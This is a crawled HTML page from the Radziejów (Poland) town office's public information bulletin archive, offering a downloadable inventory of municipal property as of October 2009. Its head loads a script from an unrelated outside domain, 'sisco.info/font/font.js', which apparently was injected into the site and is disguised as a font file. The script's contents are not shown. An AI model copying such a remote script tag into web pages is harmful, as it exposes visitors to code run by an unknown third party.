

--- FILE ---
content_type: text/html
request_url: https://archiwum.bip.umradziejow.pl/?a=2805
body_size: 3283
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
   <meta http-equiv="Content-Language" content="pl" />
   <meta http-equiv="description" content="Urz�d Miasta Radziej�w">
   <meta http-equiv="keywords" content="bip biuletyn informacji publicznej biuletyny uchwa�y informacja publiczna stan sprawy">
   <meta http-equiv="revisit-after" content="7 days">
   <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
<style>

td	{ font: 10px arial; }
.menu1	{ font: 12px arial; font-weight: bold; color:#000000; text-decoration: none; background-color:#a8d5ae;}
.menu2	{ font: 11px arial; font-weight: bold; color:#000000; text-decoration: none; background-color:#ffffff;}
.menu3	{ font: 10px arial; color:#000000; text-decoration: none; background-color:#ffffff;}
.menu4	{ font: 9px arial; color:#000000; text-decoration: none; background-color:#ffffff;}
.path1	{ font: 18px arial; font-weight: bold; color:#000000; background-color:#ffffff;}
.path2  { font: 10px arial; color:#000000; background-color:#ffffff; }
.art1	{ font: 11px arial; font-weight: bold; color:#404040; text-decoration: none; background-color:#ffffff;}
.art2  { font: 11px arial; color:#000000; background-color:#ffffff;}
.art3  { font: 10px arial; color:#404040; background-color:#ffffff;}
a:hover { text-decoration: underline; }
</style>
<TITLE>Urząd Miasta Radziejów - Biuletyn Informacji Publicznej / Wykaz mienia komunalnego na dzień 31.10.2009 r.</TITLE>
<script type="text/javascript" src="js/whcookies.js"></script>
</HEAD>
<body style="margin: 0px 0px 0px 0px">
<table width=100% border=0 cellpadding=0 cellspacing=0>
<tr><td  width=100% align=left bgcolor=c0c0c0 background="/img/tlo_logo.png"><table width=760 height=60 cellspacing=0 cellpadding=0 border=0>
<tr><td width=660><CENTER><img src="/logo/umradziejow_logo.gif" width=660 height=60 vspace=0 hspace=0 border=0 alt="logo"><a href=http://www.bip.gov.pl></td><td width=100><a href=http://www.bip.gov.pl><img src="/logo/o7j3n288_01.png"  vspace=0 hspace=0 border=0 alt="logo"></a></td></tr></table>
</td></tr>
<tr><td width=100% align=left bgcolor=ffffff>
<table width=760 height=20 cellspacing=0 cellpadding=1 border=0>
<tr class="menu1">
<td width=500 class="menu1">
&nbsp;<a href="/?k=994" class="menu1">Instrukcja obsługi BIP</a>
<span color=a8d5ae>|</span> <a href="/?k=993" class="menu1">Redakcja</a>
</td>
<td width=60 class="menu1" align=right>Szukaj: </td>
<form action="/" method="POST"><input type=hidden name=k value=990><td width=160><input type=text name=s title=szukaj value="" size=20 maxsize=20 style="width: 156px; font: 10px tahoma;"></td>
<td width=40><input type=submit value="Szukaj"></td></form>
</tr></table>

</td></tr>
</table>


<table width=760 border=0 cellpadding=0 cellspacing=0>
<TR valign=top><TD width=220 align=center class=menu>
<a href="javascript:decreaseFontSize();"><img src="/images/minus.png" alt="pomniejsz"/></a> 
<a href="javascript:increaseFontSize();"><img src="/images/plus.png" alt="powiększ"/></a>
<div style="width: 170px; height: 40px; margin: 0 auto;">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<table width=220 cellspacing=0 cellpadding=0 border=0>
<tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=16 class="menu1">Informacje ogólne</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=56 class="menu2">Obwieszczenia i ogłoszenia</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=67 class="menu2">Elektroniczna Skrzynka Podawcza</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=68 class="menu2">Publicznie dostępny wykaz danych</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=84 class="menu2">Strategie, Plany i Programy</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=106 class="menu2">Raport o stanie miasta</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=115 class="menu2">Deklaracja dostepności</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=51 class="menu2">Konkursy otwarte</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=1 class="menu2">Dane teleadresowe</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=5 class="menu1">Urząd Miasta</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=94 class="menu2">Obrona Cywilna</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=112 class="menu2">Sprawozdania Finansowe</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=113 class="menu2">Klauzule RODO</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=40 class="menu2">Kontrole, petycje</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=52 class="menu2">Oferty pracy</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=25 class="menu2">Struktura organizacyjna</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=26 class="menu2">Regulamin organizacyjny</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=37 class="menu2">Rejestry, ewidencje i archiwa</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=10 class="menu2">Jednostki podległe i spółki miejskie</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=20 class="menu2">Oświadczenia majątkowe</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=19 class="menu1">Rada Miasta</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=72 class="menu2">Statut Miasta Radziejów</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=107 class="menu2">Interpelacje</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=110 class="menu2">Nagrania sesji Rady Miasta</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=21 class="menu2">Oświadczenia majątkowe</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=12 class="menu1">Prawo lokalne</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=54 class="menu2">Decyzje</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=41 class="menu2">Informacje niepublikowane</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=13 class="menu2">Podstawa prawna działania</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=14 class="menu2">Uchwały Rady Miasta</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=103 class="menu2">2018-2023</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=89 class="menu2">2014-2018</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=73 class="menu2">2010-2014</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=60 class="menu2">2006-2010</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=57 class="menu2">2002-2006</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=27 class="menu2">Zarządzenia Burmistrza</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=104 class="menu2">2018-2023</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=90 class="menu2">2014-2018</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=74 class="menu2">2010-2014</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=59 class="menu2">2006-2010</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/i.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=58 class="menu2">2002-2006</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=39 class="menu2">Protokoły z sesji</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=22 class="menu1">Zamówienia publiczne i przetargi</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=69 class="menu2">Zamówienia publiczne</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=70 class="menu2">Nieruchomości</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=23 class="menu2">Przetargi</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=42 class="menu1">Finanse</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=61 class="menu2">Wykonanie budżetu</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=62 class="menu2">Uchwały RIO</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=98 class="menu2">Sprawozdania Finansowe</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=99 class="menu2">Sprawozdania Budżetowe</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=44 class="menu2">Majątek gminy</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=28 class="menu1">Wzory dokumentów, Informacje</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=85 class="menu2">Oświata</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=96 class="menu2">Ponowne wykorzystanie informacji publicznej</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=97 class="menu2">Informacje podatkowe</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=29 class="menu2">Referat Finansowy</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=30 class="menu2">Ref. Budownictwa,Gospodarki Komunalnej  i Mieszkaniowej</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=31 class="menu2">Ewidencja Ludności</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=33 class="menu2">Ewidencja Działalności Gospodarczej</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=32 class="menu2">Urząd Stanu Cywilnego</A></TD></tr><tr valign=middle><td bgcolor=ffffff width=220 valign=middle class="menu1" style="border-top: 1px solid white">&nbsp;<a href=?k=11 class="menu1">Jednostki organizacyjne - BIP</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=80 class="menu2">Radziejowski Dom Kultury</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=81 class="menu2">Miejska i Powiatowa Biblioteka Publiczna w Radziejowie</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=82 class="menu2">Miejski Ośrodek Pomocy Społecznej w Radziejowie</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=87 class="menu2">Miejski Zespół Szkół w Radziejowie</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=100 class="menu2">Miejska Ochotnicza Straż Pożarna w Radziejowie</A></TD></tr><tr valign=middle><td bgcolor=#ffffff width=220 valign=middle class="menu2"><img src=/img/t.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=108 class="menu2">Miejskie Przedsiębiorstwo Gospodarki Komunalnej</A></TD></tr><tr valign=middle><td bgcolor=#f8f8f8 width=220 valign=middle class="menu2"><img src=/img/l.gif width=16 height=16 border=0 vspace=0 hspace=0 align=left alt=kreska>&nbsp;<a href=?k=109 class="menu2">Radziejowskie Towarzystwo Budownictwa Społecznego</A></TD></tr></table>
<br>
<table width=220 cellspacing=1 cellpadding=0>
<tr><td bgcolor=ffffff>&nbsp;<a href="/?k=990" class="menu1">Wyszukiwarka</a></td></tr>
<tr><td bgcolor=ffffff>&nbsp;<a href="/?k=991" class="menu1">Rejestr zmian</a></td></tr>

<br ><br ><br >

<tr><td bgcolor=ffffff>&nbsp;<a href="/?k=993" class="menu1">Redakcja</a></td></tr>
<tr><td bgcolor=ffffff>&nbsp;<a href="/?k=994" class="menu1">Instrukcja obsługi BIP</a></td></tr>
<tr><td bgcolor=ffffff>&nbsp;<a href="/?k=995" class="menu1">Statystyki odwiedzin</a></td></tr>
</table></TD>
<TD align=right width=540><table width=100% cellspacing=0 cellpadding=0 border=0>
<tr><td align=right class="path2"><a class=path2 href="?k=42">Finanse</a> <span color=a8d5ae><b>&raquo;</b></span> <a class=path2 href="?k=44">Majątek gminy</a><br></td></tr>
<tr><td align=right class="path1">Wykaz mienia komunalnego na dzień 31.10.2009 r.</td></tr>
</table>
<table width=520 cellpadding=1 cellspacing=1 border=0>
<tr><td class="art1"><br><br><br></td></tr><tr><td class="art3"></td></tr><tr><td class="art3" align=right><table width=520 cellspacing=0 cellpadding=1 style="border: 1px solid gray" class="art3"><tr><td colspan=6 bgcolor=ffffff class="menu1">&nbsp;Załączniki do pobrania</td></tr><tr bgcolor=f0f0f0><td width=50>Typ</td><td width=50>Rozmiar</td><td width=50>Pobierz</td><td width=200>Komentarz</td><td width=102>Data dodania</td><td width=50 align=right>Licznik&nbsp;</td></tr><tr><td><img src=/img/doc.gif width=15 height=15 hspace=2 vspace=0>.DOC</td><td align=right>96.5 KB </td><td><a href="/att/?id=8c858d143e1fa042fa68dd252820b1fd">POBIERZ</a></td><td></td><td>2009-11-19 14:35:14</td><td>726</td></tr></table><br><table width=400 cellspacing=0 cellpadding=1 style="border: 1px solid gray" class="art3"><tr><td colspan=2 bgcolor=ffffff class="menu1">&nbsp;Stopka - właściwości informacji</td></tr><tr><td width=160 bgcolor=f0f0f0 align=right>Autor :&nbsp;</td><td width=240>Skarbnik Miasta</td></tr><tr><td bgcolor=f0f0f0 align=right>Zredagował(a) :&nbsp;</td><td>Robert Wesołowski</td></tr><tr><td bgcolor=f0f0f0 align=right>Data wprowadzenia :&nbsp;</td><td>2009-11-19 14:34:56</td></tr><tr><td bgcolor=f0f0f0 align=right>Data ostatniej modyfikacji :&nbsp;</td><td>2009-11-19 14:34:56</td></tr><tr><td bgcolor=f0f0f0 align=right>Liczba wyświetleń :&nbsp;</td><td>2369</td></tr></table></td></tr></table>

<br><br><br>
</TD></TR>
</table>

<table width=100% border=0 cellpadding=0 cellspacing=0 style="border-top: 1px solid black">
<TR><TD align=left width=100%><table width=760 cellspacing=0 cellpadding=0 border=0>
<tr><td align=left style="background-color:#ffffff;color:#000000;">licznik odwiedzin: 8732695</td><td align=right><tr>

</tr></table>
</TD></TR>
</TABLE>

</body>
</html>
